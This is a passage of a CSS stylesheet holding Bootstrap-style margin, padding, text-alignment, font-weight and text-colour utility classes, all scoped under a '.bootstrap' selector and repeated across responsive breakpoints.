  padding: 0 !important;
}
.bootstrap .pt-0,
.bootstrap .py-0 {
  padding-top: 0 !important;
}
.bootstrap .pr-0,
.bootstrap .px-0 {
  padding-right: 0 !important;
}
.bootstrap .pb-0,
.bootstrap .py-0 {
  padding-bottom: 0 !important;
}
.bootstrap .pl-0,
.bootstrap .px-0 {
  padding-left: 0 !important;
}
.bootstrap .p-1 {
  padding: 0.25rem !important;
}
.bootstrap .pt-1,
.bootstrap .py-1 {
  padding-top: 0.25rem !important;
}
.bootstrap .pr-1,
.bootstrap .px-1 {
  padding-right: 0.25rem !important;
}
.bootstrap .pb-1,
.bootstrap .py-1 {
  padding-bottom: 0.25rem !important;
}
.bootstrap .pl-1,
.bootstrap .px-1 {
  padding-left: 0.25rem !important;
}
.bootstrap .p-2 {
  padding: 0.5rem !important;
}
.bootstrap .pt-2,
.bootstrap .py-2 {
  padding-top: 0.5rem !important;
}
.bootstrap .pr-2,
.bootstrap .px-2 {
  padding-right: 0.5rem !important;
}
.bootstrap .pb-2,
.bootstrap .py-2 {
  padding-bottom: 0.5rem !important;
}
.bootstrap .pl-2,
.bootstrap .px-2 {
  padding-left: 0.5rem !important;
}
.bootstrap .p-3 {
  padding: 1rem !important;
}
.bootstrap .pt-3,
.bootstrap .py-3 {
  padding-top: 1rem !important;
}
.bootstrap .pr-3,
.bootstrap .px-3 {
  padding-right: 1rem !important;
}
.bootstrap .pb-3,
.bootstrap .py-3 {
  padding-bottom: 1rem !important;
}
.bootstrap .pl-3,
.bootstrap .px-3 {
  padding-left: 1rem !important;
}
.bootstrap .p-4 {
  padding: 1.5rem !important;
}
.bootstrap .pt-4,
.bootstrap .py-4 {
  padding-top: 1.5rem !important;
}
.bootstrap .pr-4,
.bootstrap .px-4 {
  padding-right: 1.5rem !important;
}
.bootstrap .pb-4,
.bootstrap .py-4 {
  padding-bottom: 1.5rem !important;
}
.bootstrap .pl-4,
.bootstrap .px-4 {
  padding-left: 1.5rem !important;
}
.bootstrap .p-5 {
  padding: 3rem !important;
}
.bootstrap .pt-5,
.bootstrap .py-5 {
  padding-top: 3rem !important;
}
.bootstrap .pr-5,
.bootstrap .px-5 {
  padding-right: 3rem !important;
}
.bootstrap .pb-5,
.bootstrap .py-5 {
  padding-bottom: 3rem !important;
}
.bootstrap .pl-5,
.bootstrap .px-5 {
  padding-left: 3rem !important;
}
.bootstrap .m-auto {
  margin: auto !important;
}
.bootstrap .mt-auto,
.bootstrap .my-auto {
  margin-top: auto !important;
}
.bootstrap .mr-auto,
.bootstrap .mx-auto {
  margin-right: auto !important;
}
.bootstrap .mb-auto,
.bootstrap .my-auto {
  margin-bottom: auto !important;
}
.bootstrap .ml-auto,
.bootstrap .mx-auto {
  margin-left: auto !important;
}
@media (min-width: 576px) {
  .bootstrap .m-sm-0 {
    margin: 0 !important;
  }
  .bootstrap .mt-sm-0,
  .bootstrap .my-sm-0 {
    margin-top: 0 !important;
  }
  .bootstrap .mr-sm-0,
  .bootstrap .mx-sm-0 {
    margin-right: 0 !important;
  }
  .bootstrap .mb-sm-0,
  .bootstrap .my-sm-0 {
    margin-bottom: 0 !important;
  }
  .bootstrap .ml-sm-0,
  .bootstrap .mx-sm-0 {
    margin-left: 0 !important;
  }
  .bootstrap .m-sm-1 {
    margin: 0.25rem !important;
  }
  .bootstrap .mt-sm-1,
  .bootstrap .my-sm-1 {
    margin-top: 0.25rem !important;
  }
  .bootstrap .mr-sm-1,
  .bootstrap .mx-sm-1 {
    margin-right: 0.25rem !important;
  }
  .bootstrap .mb-sm-1,
  .bootstrap .my-sm-1 {
    margin-bottom: 0.25rem !important;
  }
  .bootstrap .ml-sm-1,
  .bootstrap .mx-sm-1 {
    margin-left: 0.25rem !important;
  }
  .bootstrap .m-sm-2 {
    margin: 0.5rem !important;
  }
  .bootstrap .mt-sm-2,
  .bootstrap .my-sm-2 {
    margin-top: 0.5rem !important;
  }
  .bootstrap .mr-sm-2,
  .bootstrap .mx-sm-2 {
    margin-right: 0.5rem !important;
  }
  .bootstrap .mb-sm-2,
  .bootstrap .my-sm-2 {
    margin-bottom: 0.5rem !important;
  }
  .bootstrap .ml-sm-2,
  .bootstrap .mx-sm-2 {
    margin-left: 0.5rem !important;
  }
  .bootstrap .m-sm-3 {
    margin: 1rem !important;
  }
  .bootstrap .mt-sm-3,
  .bootstrap .my-sm-3 {
    margin-top: 1rem !important;
  }
  .bootstrap .mr-sm-3,
  .bootstrap .mx-sm-3 {
    margin-right: 1rem !important;
  }
  .bootstrap .mb-sm-3,
  .bootstrap .my-sm-3 {
    margin-bottom: 1rem !important;
  }
  .bootstrap .ml-sm-3,
  .bootstrap .mx-sm-3 {
    margin-left: 1rem !important;
  }
  .bootstrap .m-sm-4 {
    margin: 1.5rem !important;
  }
  .bootstrap .mt-sm-4,
  .bootstrap .my-sm-4 {
    margin-top: 1.5rem !important;
  }
  .bootstrap .mr-sm-4,
  .bootstrap .mx-sm-4 {
    margin-right: 1.5rem !important;
  }
  .bootstrap .mb-sm-4,
  .bootstrap .my-sm-4 {
    margin-bottom: 1.5rem !important;
  }
  .bootstrap .ml-sm-4,
  .bootstrap .mx-sm-4 {
    margin-left: 1.5rem !important;
  }
  .bootstrap .m-sm-5 {
    margin: 3rem !important;
  }
  .bootstrap .mt-sm-5,
  .bootstrap .my-sm-5 {
    margin-top: 3rem !important;
  }
  .bootstrap .mr-sm-5,
  .bootstrap .mx-sm-5 {
    margin-right: 3rem !important;
  }
  .bootstrap .mb-sm-5,
  .bootstrap .my-sm-5 {
    margin-bottom: 3rem !important;
  }
  .bootstrap .ml-sm-5,
  .bootstrap .mx-sm-5 {
    margin-left: 3rem !important;
  }
  .bootstrap .p-sm-0 {
    padding: 0 !important;
  }
  .bootstrap .pt-sm-0,
  .bootstrap .py-sm-0 {
    padding-top: 0 !important;
  }
  .bootstrap .pr-sm-0,
  .bootstrap .px-sm-0 {
    padding-right: 0 !important;
  }
  .bootstrap .pb-sm-0,
  .bootstrap .py-sm-0 {
    padding-bottom: 0 !important;
  }
  .bootstrap .pl-sm-0,
  .bootstrap .px-sm-0 {
    padding-left: 0 !important;
  }
  .bootstrap .p-sm-1 {
    padding: 0.25rem !important;
  }
  .bootstrap .pt-sm-1,
  .bootstrap .py-sm-1 {
    padding-top: 0.25rem !important;
  }
  .bootstrap .pr-sm-1,
  .bootstrap .px-sm-1 {
    padding-right: 0.25rem !important;
  }
  .bootstrap .pb-sm-1,
  .bootstrap .py-sm-1 {
    padding-bottom: 0.25rem !important;
  }
  .bootstrap .pl-sm-1,
  .bootstrap .px-sm-1 {
    padding-left: 0.25rem !important;
  }
  .bootstrap .p-sm-2 {
    padding: 0.5rem !important;
  }
  .bootstrap .pt-sm-2,
  .bootstrap .py-sm-2 {
    padding-top: 0.5rem !important;
  }
  .bootstrap .pr-sm-2,
  .bootstrap .px-sm-2 {
    padding-right: 0.5rem !important;
  }
  .bootstrap .pb-sm-2,
  .bootstrap .py-sm-2 {
    padding-bottom: 0.5rem !important;
  }
  .bootstrap .pl-sm-2,
  .bootstrap .px-sm-2 {
    padding-left: 0.5rem !important;
  }
  .bootstrap .p-sm-3 {
    padding: 1rem !important;
  }
  .bootstrap .pt-sm-3,
  .bootstrap .py-sm-3 {
    padding-top: 1rem !important;
  }
  .bootstrap .pr-sm-3,
  .bootstrap .px-sm-3 {
    padding-right: 1rem !important;
  }
  .bootstrap .pb-sm-3,
  .bootstrap .py-sm-3 {
    padding-bottom: 1rem !important;
  }
  .bootstrap .pl-sm-3,
  .bootstrap .px-sm-3 {
    padding-left: 1rem !important;
  }
  .bootstrap .p-sm-4 {
    padding: 1.5rem !important;
  }
  .bootstrap .pt-sm-4,
  .bootstrap .py-sm-4 {
    padding-top: 1.5rem !important;
  }
  .bootstrap .pr-sm-4,
  .bootstrap .px-sm-4 {
    padding-right: 1.5rem !important;
  }
  .bootstrap .pb-sm-4,
  .bootstrap .py-sm-4 {
    padding-bottom: 1.5rem !important;
  }
  .bootstrap .pl-sm-4,
  .bootstrap .px-sm-4 {
    padding-left: 1.5rem !important;
  }
  .bootstrap .p-sm-5 {
    padding: 3rem !important;
  }
  .bootstrap .pt-sm-5,
  .bootstrap .py-sm-5 {
    padding-top: 3rem !important;
  }
  .bootstrap .pr-sm-5,
  .bootstrap .px-sm-5 {
    padding-right: 3rem !important;
  }
  .bootstrap .pb-sm-5,
  .bootstrap .py-sm-5 {
    padding-bottom: 3rem !important;
  }
  .bootstrap .pl-sm-5,
  .bootstrap .px-sm-5 {
    padding-left: 3rem !important;
  }
  .bootstrap .m-sm-auto {
    margin: auto !important;
  }
  .bootstrap .mt-sm-auto,
  .bootstrap .my-sm-auto {
    margin-top: auto !important;
  }
  .bootstrap .mr-sm-auto,
  .bootstrap .mx-sm-auto {
    margin-right: auto !important;
  }
  .bootstrap .mb-sm-auto,
  .bootstrap .my-sm-auto {
    margin-bottom: auto !important;
  }
  .bootstrap .ml-sm-auto,
  .bootstrap .mx-sm-auto {
    margin-left: auto !important;
  }
}
@media (min-width: 768px) {
  .bootstrap .m-md-0 {
    margin: 0 !important;
  }
  .bootstrap .mt-md-0,
  .bootstrap .my-md-0 {
    margin-top: 0 !important;
  }
  .bootstrap .mr-md-0,
  .bootstrap .mx-md-0 {
    margin-right: 0 !important;
  }
  .bootstrap .mb-md-0,
  .bootstrap .my-md-0 {
    margin-bottom: 0 !important;
  }
  .bootstrap .ml-md-0,
  .bootstrap .mx-md-0 {
    margin-left: 0 !important;
  }
  .bootstrap .m-md-1 {
    margin: 0.25rem !important;
  }
  .bootstrap .mt-md-1,
  .bootstrap .my-md-1 {
    margin-top: 0.25rem !important;
  }
  .bootstrap .mr-md-1,
  .bootstrap .mx-md-1 {
    margin-right: 0.25rem !important;
  }
  .bootstrap .mb-md-1,
  .bootstrap .my-md-1 {
    margin-bottom: 0.25rem !important;
  }
  .bootstrap .ml-md-1,
  .bootstrap .mx-md-1 {
    margin-left: 0.25rem !important;
  }
  .bootstrap .m-md-2 {
    margin: 0.5rem !important;
  }
  .bootstrap .mt-md-2,
  .bootstrap .my-md-2 {
    margin-top: 0.5rem !important;
  }
  .bootstrap .mr-md-2,
  .bootstrap .mx-md-2 {
    margin-right: 0.5rem !important;
  }
  .bootstrap .mb-md-2,
  .bootstrap .my-md-2 {
    margin-bottom: 0.5rem !important;
  }
  .bootstrap .ml-md-2,
  .bootstrap .mx-md-2 {
    margin-left: 0.5rem !important;
  }
  .bootstrap .m-md-3 {
    margin: 1rem !important;
  }
  .bootstrap .mt-md-3,
  .bootstrap .my-md-3 {
    margin-top: 1rem !important;
  }
  .bootstrap .mr-md-3,
  .bootstrap .mx-md-3 {
    margin-right: 1rem !important;
  }
  .bootstrap .mb-md-3,
  .bootstrap .my-md-3 {
    margin-bottom: 1rem !important;
  }
  .bootstrap .ml-md-3,
  .bootstrap .mx-md-3 {
    margin-left: 1rem !important;
  }
  .bootstrap .m-md-4 {
    margin: 1.5rem !important;
  }
  .bootstrap .mt-md-4,
  .bootstrap .my-md-4 {
    margin-top: 1.5rem !important;
  }
  .bootstrap .mr-md-4,
  .bootstrap .mx-md-4 {
    margin-right: 1.5rem !important;
  }
  .bootstrap .mb-md-4,
  .bootstrap .my-md-4 {
    margin-bottom: 1.5rem !important;
  }
  .bootstrap .ml-md-4,
  .bootstrap .mx-md-4 {
    margin-left: 1.5rem !important;
  }
  .bootstrap .m-md-5 {
    margin: 3rem !important;
  }
  .bootstrap .mt-md-5,
  .bootstrap .my-md-5 {
    margin-top: 3rem !important;
  }
  .bootstrap .mr-md-5,
  .bootstrap .mx-md-5 {
    margin-right: 3rem !important;
  }
  .bootstrap .mb-md-5,
  .bootstrap .my-md-5 {
    margin-bottom: 3rem !important;
  }
  .bootstrap .ml-md-5,
  .bootstrap .mx-md-5 {
    margin-left: 3rem !important;
  }
  .bootstrap .p-md-0 {
    padding: 0 !important;
  }
  .bootstrap .pt-md-0,
  .bootstrap .py-md-0 {
    padding-top: 0 !important;
  }
  .bootstrap .pr-md-0,
  .bootstrap .px-md-0 {
    padding-right: 0 !important;
  }
  .bootstrap .pb-md-0,
  .bootstrap .py-md-0 {
    padding-bottom: 0 !important;
  }
  .bootstrap .pl-md-0,
  .bootstrap .px-md-0 {
    padding-left: 0 !important;
  }
  .bootstrap .p-md-1 {
    padding: 0.25rem !important;
  }
  .bootstrap .pt-md-1,
  .bootstrap .py-md-1 {
    padding-top: 0.25rem !important;
  }
  .bootstrap .pr-md-1,
  .bootstrap .px-md-1 {
    padding-right: 0.25rem !important;
  }
  .bootstrap .pb-md-1,
  .bootstrap .py-md-1 {
    padding-bottom: 0.25rem !important;
  }
  .bootstrap .pl-md-1,
  .bootstrap .px-md-1 {
    padding-left: 0.25rem !important;
  }
  .bootstrap .p-md-2 {
    padding: 0.5rem !important;
  }
  .bootstrap .pt-md-2,
  .bootstrap .py-md-2 {
    padding-top: 0.5rem !important;
  }
  .bootstrap .pr-md-2,
  .bootstrap .px-md-2 {
    padding-right: 0.5rem !important;
  }
  .bootstrap .pb-md-2,
  .bootstrap .py-md-2 {
    padding-bottom: 0.5rem !important;
  }
  .bootstrap .pl-md-2,
  .bootstrap .px-md-2 {
    padding-left: 0.5rem !important;
  }
  .bootstrap .p-md-3 {
    padding: 1rem !important;
  }
  .bootstrap .pt-md-3,
  .bootstrap .py-md-3 {
    padding-top: 1rem !important;
  }
  .bootstrap .pr-md-3,
  .bootstrap .px-md-3 {
    padding-right: 1rem !important;
  }
  .bootstrap .pb-md-3,
  .bootstrap .py-md-3 {
    padding-bottom: 1rem !important;
  }
  .bootstrap .pl-md-3,
  .bootstrap .px-md-3 {
    padding-left: 1rem !important;
  }
  .bootstrap .p-md-4 {
    padding: 1.5rem !important;
  }
  .bootstrap .pt-md-4,
  .bootstrap .py-md-4 {
    padding-top: 1.5rem !important;
  }
  .bootstrap .pr-md-4,
  .bootstrap .px-md-4 {
    padding-right: 1.5rem !important;
  }
  .bootstrap .pb-md-4,
  .bootstrap .py-md-4 {
    padding-bottom: 1.5rem !important;
  }
  .bootstrap .pl-md-4,
  .bootstrap .px-md-4 {
    padding-left: 1.5rem !important;
  }
  .bootstrap .p-md-5 {
    padding: 3rem !important;
  }
  .bootstrap .pt-md-5,
  .bootstrap .py-md-5 {
    padding-top: 3rem !important;
  }
  .bootstrap .pr-md-5,
  .bootstrap .px-md-5 {
    padding-right: 3rem !important;
  }
  .bootstrap .pb-md-5,
  .bootstrap .py-md-5 {
    padding-bottom: 3rem !important;
  }
  .bootstrap .pl-md-5,
  .bootstrap .px-md-5 {
    padding-left: 3rem !important;
  }
  .bootstrap .m-md-auto {
    margin: auto !important;
  }
  .bootstrap .mt-md-auto,
  .bootstrap .my-md-auto {
    margin-top: auto !important;
  }
  .bootstrap .mr-md-auto,
  .bootstrap .mx-md-auto {
    margin-right: auto !important;
  }
  .bootstrap .mb-md-auto,
  .bootstrap .my-md-auto {
    margin-bottom: auto !important;
  }
  .bootstrap .ml-md-auto,
  .bootstrap .mx-md-auto {
    margin-left: auto !important;
  }
}
@media (min-width: 992px) {
  .bootstrap .m-lg-0 {
    margin: 0 !important;
  }
  .bootstrap .mt-lg-0,
  .bootstrap .my-lg-0 {
    margin-top: 0 !important;
  }
  .bootstrap .mr-lg-0,
  .bootstrap .mx-lg-0 {
    margin-right: 0 !important;
  }
  .bootstrap .mb-lg-0,
  .bootstrap .my-lg-0 {
    margin-bottom: 0 !important;
  }
  .bootstrap .ml-lg-0,
  .bootstrap .mx-lg-0 {
    margin-left: 0 !important;
  }
  .bootstrap .m-lg-1 {
    margin: 0.25rem !important;
  }
  .bootstrap .mt-lg-1,
  .bootstrap .my-lg-1 {
    margin-top: 0.25rem !important;
  }
  .bootstrap .mr-lg-1,
  .bootstrap .mx-lg-1 {
    margin-right: 0.25rem !important;
  }
  .bootstrap .mb-lg-1,
  .bootstrap .my-lg-1 {
    margin-bottom: 0.25rem !important;
  }
  .bootstrap .ml-lg-1,
  .bootstrap .mx-lg-1 {
    margin-left: 0.25rem !important;
  }
  .bootstrap .m-lg-2 {
    margin: 0.5rem !important;
  }
  .bootstrap .mt-lg-2,
  .bootstrap .my-lg-2 {
    margin-top: 0.5rem !important;
  }
  .bootstrap .mr-lg-2,
  .bootstrap .mx-lg-2 {
    margin-right: 0.5rem !important;
  }
  .bootstrap .mb-lg-2,
  .bootstrap .my-lg-2 {
    margin-bottom: 0.5rem !important;
  }
  .bootstrap .ml-lg-2,
  .bootstrap .mx-lg-2 {
    margin-left: 0.5rem !important;
  }
  .bootstrap .m-lg-3 {
    margin: 1rem !important;
  }
  .bootstrap .mt-lg-3,
  .bootstrap .my-lg-3 {
    margin-top: 1rem !important;
  }
  .bootstrap .mr-lg-3,
  .bootstrap .mx-lg-3 {
    margin-right: 1rem !important;
  }
  .bootstrap .mb-lg-3,
  .bootstrap .my-lg-3 {
    margin-bottom: 1rem !important;
  }
  .bootstrap .ml-lg-3,
  .bootstrap .mx-lg-3 {
    margin-left: 1rem !important;
  }
  .bootstrap .m-lg-4 {
    margin: 1.5rem !important;
  }
  .bootstrap .mt-lg-4,
  .bootstrap .my-lg-4 {
    margin-top: 1.5rem !important;
  }
  .bootstrap .mr-lg-4,
  .bootstrap .mx-lg-4 {
    margin-right: 1.5rem !important;
  }
  .bootstrap .mb-lg-4,
  .bootstrap .my-lg-4 {
    margin-bottom: 1.5rem !important;
  }
  .bootstrap .ml-lg-4,
  .bootstrap .mx-lg-4 {
    margin-left: 1.5rem !important;
  }
  .bootstrap .m-lg-5 {
    margin: 3rem !important;
  }
  .bootstrap .mt-lg-5,
  .bootstrap .my-lg-5 {
    margin-top: 3rem !important;
  }
  .bootstrap .mr-lg-5,
  .bootstrap .mx-lg-5 {
    margin-right: 3rem !important;
  }
  .bootstrap .mb-lg-5,
  .bootstrap .my-lg-5 {
    margin-bottom: 3rem !important;
  }
  .bootstrap .ml-lg-5,
  .bootstrap .mx-lg-5 {
    margin-left: 3rem !important;
  }
  .bootstrap .p-lg-0 {
    padding: 0 !important;
  }
  .bootstrap .pt-lg-0,
  .bootstrap .py-lg-0 {
    padding-top: 0 !important;
  }
  .bootstrap .pr-lg-0,
  .bootstrap .px-lg-0 {
    padding-right: 0 !important;
  }
  .bootstrap .pb-lg-0,
  .bootstrap .py-lg-0 {
    padding-bottom: 0 !important;
  }
  .bootstrap .pl-lg-0,
  .bootstrap .px-lg-0 {
    padding-left: 0 !important;
  }
  .bootstrap .p-lg-1 {
    padding: 0.25rem !important;
  }
  .bootstrap .pt-lg-1,
  .bootstrap .py-lg-1 {
    padding-top: 0.25rem !important;
  }
  .bootstrap .pr-lg-1,
  .bootstrap .px-lg-1 {
    padding-right: 0.25rem !important;
  }
  .bootstrap .pb-lg-1,
  .bootstrap .py-lg-1 {
    padding-bottom: 0.25rem !important;
  }
  .bootstrap .pl-lg-1,
  .bootstrap .px-lg-1 {
    padding-left: 0.25rem !important;
  }
  .bootstrap .p-lg-2 {
    padding: 0.5rem !important;
  }
  .bootstrap .pt-lg-2,
  .bootstrap .py-lg-2 {
    padding-top: 0.5rem !important;
  }
  .bootstrap .pr-lg-2,
  .bootstrap .px-lg-2 {
    padding-right: 0.5rem !important;
  }
  .bootstrap .pb-lg-2,
  .bootstrap .py-lg-2 {
    padding-bottom: 0.5rem !important;
  }
  .bootstrap .pl-lg-2,
  .bootstrap .px-lg-2 {
    padding-left: 0.5rem !important;
  }
  .bootstrap .p-lg-3 {
    padding: 1rem !important;
  }
  .bootstrap .pt-lg-3,
  .bootstrap .py-lg-3 {
    padding-top: 1rem !important;
  }
  .bootstrap .pr-lg-3,
  .bootstrap .px-lg-3 {
    padding-right: 1rem !important;
  }
  .bootstrap .pb-lg-3,
  .bootstrap .py-lg-3 {
    padding-bottom: 1rem !important;
  }
  .bootstrap .pl-lg-3,
  .bootstrap .px-lg-3 {
    padding-left: 1rem !important;
  }
  .bootstrap .p-lg-4 {
    padding: 1.5rem !important;
  }
  .bootstrap .pt-lg-4,
  .bootstrap .py-lg-4 {
    padding-top: 1.5rem !important;
  }
  .bootstrap .pr-lg-4,
  .bootstrap .px-lg-4 {
    padding-right: 1.5rem !important;
  }
  .bootstrap .pb-lg-4,
  .bootstrap .py-lg-4 {
    padding-bottom: 1.5rem !important;
  }
  .bootstrap .pl-lg-4,
  .bootstrap .px-lg-4 {
    padding-left: 1.5rem !important;
  }
  .bootstrap .p-lg-5 {
    padding: 3rem !important;
  }
  .bootstrap .pt-lg-5,
  .bootstrap .py-lg-5 {
    padding-top: 3rem !important;
  }
  .bootstrap .pr-lg-5,
  .bootstrap .px-lg-5 {
    padding-right: 3rem !important;
  }
  .bootstrap .pb-lg-5,
  .bootstrap .py-lg-5 {
    padding-bottom: 3rem !important;
  }
  .bootstrap .pl-lg-5,
  .bootstrap .px-lg-5 {
    padding-left: 3rem !important;
  }
  .bootstrap .m-lg-auto {
    margin: auto !important;
  }
  .bootstrap .mt-lg-auto,
  .bootstrap .my-lg-auto {
    margin-top: auto !important;
  }
  .bootstrap .mr-lg-auto,
  .bootstrap .mx-lg-auto {
    margin-right: auto !important;
  }
  .bootstrap .mb-lg-auto,
  .bootstrap .my-lg-auto {
    margin-bottom: auto !important;
  }
  .bootstrap .ml-lg-auto,
  .bootstrap .mx-lg-auto {
    margin-left: auto !important;
  }
}
@media (min-width: 1200px) {
  .bootstrap .m-xl-0 {
    margin: 0 !important;
  }
  .bootstrap .mt-xl-0,
  .bootstrap .my-xl-0 {
    margin-top: 0 !important;
  }
  .bootstrap .mr-xl-0,
  .bootstrap .mx-xl-0 {
    margin-right: 0 !important;
  }
  .bootstrap .mb-xl-0,
  .bootstrap .my-xl-0 {
    margin-bottom: 0 !important;
  }
  .bootstrap .ml-xl-0,
  .bootstrap .mx-xl-0 {
    margin-left: 0 !important;
  }
  .bootstrap .m-xl-1 {
    margin: 0.25rem !important;
  }
  .bootstrap .mt-xl-1,
  .bootstrap .my-xl-1 {
    margin-top: 0.25rem !important;
  }
  .bootstrap .mr-xl-1,
  .bootstrap .mx-xl-1 {
    margin-right: 0.25rem !important;
  }
  .bootstrap .mb-xl-1,
  .bootstrap .my-xl-1 {
    margin-bottom: 0.25rem !important;
  }
  .bootstrap .ml-xl-1,
  .bootstrap .mx-xl-1 {
    margin-left: 0.25rem !important;
  }
  .bootstrap .m-xl-2 {
    margin: 0.5rem !important;
  }
  .bootstrap .mt-xl-2,
  .bootstrap .my-xl-2 {
    margin-top: 0.5rem !important;
  }
  .bootstrap .mr-xl-2,
  .bootstrap .mx-xl-2 {
    margin-right: 0.5rem !important;
  }
  .bootstrap .mb-xl-2,
  .bootstrap .my-xl-2 {
    margin-bottom: 0.5rem !important;
  }
  .bootstrap .ml-xl-2,
  .bootstrap .mx-xl-2 {
    margin-left: 0.5rem !important;
  }
  .bootstrap .m-xl-3 {
    margin: 1rem !important;
  }
  .bootstrap .mt-xl-3,
  .bootstrap .my-xl-3 {
    margin-top: 1rem !important;
  }
  .bootstrap .mr-xl-3,
  .bootstrap .mx-xl-3 {
    margin-right: 1rem !important;
  }
  .bootstrap .mb-xl-3,
  .bootstrap .my-xl-3 {
    margin-bottom: 1rem !important;
  }
  .bootstrap .ml-xl-3,
  .bootstrap .mx-xl-3 {
    margin-left: 1rem !important;
  }
  .bootstrap .m-xl-4 {
    margin: 1.5rem !important;
  }
  .bootstrap .mt-xl-4,
  .bootstrap .my-xl-4 {
    margin-top: 1.5rem !important;
  }
  .bootstrap .mr-xl-4,
  .bootstrap .mx-xl-4 {
    margin-right: 1.5rem !important;
  }
  .bootstrap .mb-xl-4,
  .bootstrap .my-xl-4 {
    margin-bottom: 1.5rem !important;
  }
  .bootstrap .ml-xl-4,
  .bootstrap .mx-xl-4 {
    margin-left: 1.5rem !important;
  }
  .bootstrap .m-xl-5 {
    margin: 3rem !important;
  }
  .bootstrap .mt-xl-5,
  .bootstrap .my-xl-5 {
    margin-top: 3rem !important;
  }
  .bootstrap .mr-xl-5,
  .bootstrap .mx-xl-5 {
    margin-right: 3rem !important;
  }
  .bootstrap .mb-xl-5,
  .bootstrap .my-xl-5 {
    margin-bottom: 3rem !important;
  }
  .bootstrap .ml-xl-5,
  .bootstrap .mx-xl-5 {
    margin-left: 3rem !important;
  }
  .bootstrap .p-xl-0 {
    padding: 0 !important;
  }
  .bootstrap .pt-xl-0,
  .bootstrap .py-xl-0 {
    padding-top: 0 !important;
  }
  .bootstrap .pr-xl-0,
  .bootstrap .px-xl-0 {
    padding-right: 0 !important;
  }
  .bootstrap .pb-xl-0,
  .bootstrap .py-xl-0 {
    padding-bottom: 0 !important;
  }
  .bootstrap .pl-xl-0,
  .bootstrap .px-xl-0 {
    padding-left: 0 !important;
  }
  .bootstrap .p-xl-1 {
    padding: 0.25rem !important;
  }
  .bootstrap .pt-xl-1,
  .bootstrap .py-xl-1 {
    padding-top: 0.25rem !important;
  }
  .bootstrap .pr-xl-1,
  .bootstrap .px-xl-1 {
    padding-right: 0.25rem !important;
  }
  .bootstrap .pb-xl-1,
  .bootstrap .py-xl-1 {
    padding-bottom: 0.25rem !important;
  }
  .bootstrap .pl-xl-1,
  .bootstrap .px-xl-1 {
    padding-left: 0.25rem !important;
  }
  .bootstrap .p-xl-2 {
    padding: 0.5rem !important;
  }
  .bootstrap .pt-xl-2,
  .bootstrap .py-xl-2 {
    padding-top: 0.5rem !important;
  }
  .bootstrap .pr-xl-2,
  .bootstrap .px-xl-2 {
    padding-right: 0.5rem !important;
  }
  .bootstrap .pb-xl-2,
  .bootstrap .py-xl-2 {
    padding-bottom: 0.5rem !important;
  }
  .bootstrap .pl-xl-2,
  .bootstrap .px-xl-2 {
    padding-left: 0.5rem !important;
  }
  .bootstrap .p-xl-3 {
    padding: 1rem !important;
  }
  .bootstrap .pt-xl-3,
  .bootstrap .py-xl-3 {
    padding-top: 1rem !important;
  }
  .bootstrap .pr-xl-3,
  .bootstrap .px-xl-3 {
    padding-right: 1rem !important;
  }
  .bootstrap .pb-xl-3,
  .bootstrap .py-xl-3 {
    padding-bottom: 1rem !important;
  }
  .bootstrap .pl-xl-3,
  .bootstrap .px-xl-3 {
    padding-left: 1rem !important;
  }
  .bootstrap .p-xl-4 {
    padding: 1.5rem !important;
  }
  .bootstrap .pt-xl-4,
  .bootstrap .py-xl-4 {
    padding-top: 1.5rem !important;
  }
  .bootstrap .pr-xl-4,
  .bootstrap .px-xl-4 {
    padding-right: 1.5rem !important;
  }
  .bootstrap .pb-xl-4,
  .bootstrap .py-xl-4 {
    padding-bottom: 1.5rem !important;
  }
  .bootstrap .pl-xl-4,
  .bootstrap .px-xl-4 {
    padding-left: 1.5rem !important;
  }
  .bootstrap .p-xl-5 {
    padding: 3rem !important;
  }
  .bootstrap .pt-xl-5,
  .bootstrap .py-xl-5 {
    padding-top: 3rem !important;
  }
  .bootstrap .pr-xl-5,
  .bootstrap .px-xl-5 {
    padding-right: 3rem !important;
  }
  .bootstrap .pb-xl-5,
  .bootstrap .py-xl-5 {
    padding-bottom: 3rem !important;
  }
  .bootstrap .pl-xl-5,
  .bootstrap .px-xl-5 {
    padding-left: 3rem !important;
  }
  .bootstrap .m-xl-auto {
    margin: auto !important;
  }
  .bootstrap .mt-xl-auto,
  .bootstrap .my-xl-auto {
    margin-top: auto !important;
  }
  .bootstrap .mr-xl-auto,
  .bootstrap .mx-xl-auto {
    margin-right: auto !important;
  }
  .bootstrap .mb-xl-auto,
  .bootstrap .my-xl-auto {
    margin-bottom: auto !important;
  }
  .bootstrap .ml-xl-auto,
  .bootstrap .mx-xl-auto {
    margin-left: auto !important;
  }
}
.bootstrap .text-monospace {
  font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
}
.bootstrap .text-justify {
  text-align: justify !important;
}
.bootstrap .text-nowrap {
  white-space: nowrap !important;
}
.bootstrap .text-truncate {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.bootstrap .text-left {
  text-align: left !important;
}
.bootstrap .text-right {
  text-align: right !important;
}
.bootstrap .text-center {
  text-align: center !important;
}
@media (min-width: 576px) {
  .bootstrap .text-sm-left {
    text-align: left !important;
  }
  .bootstrap .text-sm-right {
    text-align: right !important;
  }
  .bootstrap .text-sm-center {
    text-align: center !important;
  }
}
@media (min-width: 768px) {
  .bootstrap .text-md-left {
    text-align: left !important;
  }
  .bootstrap .text-md-right {
    text-align: right !important;
  }
  .bootstrap .text-md-center {
    text-align: center !important;
  }
}
@media (min-width: 992px) {
  .bootstrap .text-lg-left {
    text-align: left !important;
  }
  .bootstrap .text-lg-right {
    text-align: right !important;
  }
  .bootstrap .text-lg-center {
    text-align: center !important;
  }
}
@media (min-width: 1200px) {
  .bootstrap .text-xl-left {
    text-align: left !important;
  }
  .bootstrap .text-xl-right {
    text-align: right !important;
  }
  .bootstrap .text-xl-center {
    text-align: center !important;
  }
}
.bootstrap .text-lowercase {
  text-transform: lowercase !important;
}
.bootstrap .text-uppercase {
  text-transform: uppercase !important;
}
.bootstrap .text-capitalize {
  text-transform: capitalize !important;
}
.bootstrap .font-weight-light {
  font-weight: 300 !important;
}
.bootstrap .font-weight-normal {
  font-weight: 400 !important;
}
.bootstrap .font-weight-bold {
  font-weight: 700 !important;
}
.bootstrap .font-italic {
  font-style: italic !important;
}
.bootstrap .text-white {
  color: #fff !important;
}
.bootstrap .text-primary {
  color: #007bff !important;
}
.bootstrap a.text-primary:hover,
.bootstrap a.text-primary:focus {
  color: #0062cc !important;
}
.bootstrap .text-secondary {
  color: #6c757d !important;
}
.bootstrap a.text-secondary:hover,
.bootstrap a.text-secondary:focus {
  color: #545b62 !important;
}
.bootstrap .text-success {
  color: #28a745 !important;
